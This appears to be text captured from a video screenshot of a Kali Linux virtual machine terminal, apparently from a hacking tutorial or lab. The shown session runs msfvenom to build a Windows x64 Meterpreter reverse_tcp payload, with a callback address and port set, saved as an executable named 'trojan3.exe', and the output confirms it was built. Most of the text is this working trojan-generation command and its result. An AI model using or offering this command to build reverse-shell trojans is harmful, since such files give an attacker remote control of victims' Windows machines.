 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:05
PS> kurniawan@kali: /home/kurniawan/Desktop
File Actions Edit View Help
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> ls
Python-3.9.15 Python-3.9.15.tgz
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9999 -f exe -o trojan3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: trojan3.exe
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> _
Right Ctrl
Kurniawan Inspektor...